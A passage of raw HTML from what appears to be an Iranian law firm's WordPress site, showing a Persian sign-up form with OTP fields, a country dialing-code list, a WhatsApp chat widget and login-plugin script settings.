class="input-text countrycode registersecondcountrycode  dark"
value="+98" maxlength="6" size="3"
placeholder="+98"
autocomplete="tel-country-code"/></div><div class="digits-input-wrapper">
<input type="text" class="mobile_field mobile_format dig-secondmailormobile"
name="mobmail2"
data-mobile="2"
data-mail="2"
required/></div><label>
<span class="dig_secHolder">آدرس ایمیل</span>
<span class="optional"></span>
</label>
<span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper">
<input type="password" name="digits_reg_password"
class="digits_reg_password" required autocomplete="new-password"/></div>
<label>رمز عبور</label>
<span class="bgdark"></span></div></div></div><div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="tel" name="dig_otp" class="dig-register-otp"
value="" autocomplete="one-time-code"/></div>
<label>رمز عبور یکبار مصرف</label>
<span class="bgdark"></span></div></div><input type="hidden" name="code" class="register_code"/>
<input type="hidden" name="csrf" class="register_csrf"/>
<input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
<input type="hidden" name="dig_nounce" class="dig_nounce"
value="261432d771"><input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;2&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div>
<button class="lighte bgdark button dig-signup-otp registerbutton"
value="ثبت نام" type="submit">ثبت نام</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>30</span>)</span></div>
<input type="hidden" class="dig_submit_otp_text"
value="تایید رمز یکبار مصرف"/><div class="backtoLoginContainer"><a
class="backtoLogin">بازگشت به ورود</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TehranSite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ctcocb"><div class="ctcocb-cols-"><a  href="tel:+982126605638" ><div class="ctcocb-img" ><img alt="Phone icon"  src="[data-uri]"/></div><div class="ctcocb-phone">تماس فوری با وکلا</div></a></div></div><div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a target="_blank" href="https://dadgsaba.ir/?show-enamad-logo=1"><img data-lazyloaded="1" src="[data-uri]" width="125" height="136" data-src="https://dadgsaba.ir/wp-content/plugins/logo-manager-for-enamad//logo.png"  alt="enemad-logo" style="cursor:pointer" ></a></div><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div></div></div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;9802126605638&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2be642c53f"></span> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"9802126605638","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script type="litespeed/javascript" data-src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script id="digits-main-script-js-extra" type="litespeed/javascript">var dig_mdet={"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"1","ajax_url":"https://dadgsaba.ir/wp-admin/admin-ajax.php","appId":"","uri":"//dadgsaba.ir/tag/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/","state":"b553ffd118","uccode":"+98","nonce":"261432d771","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 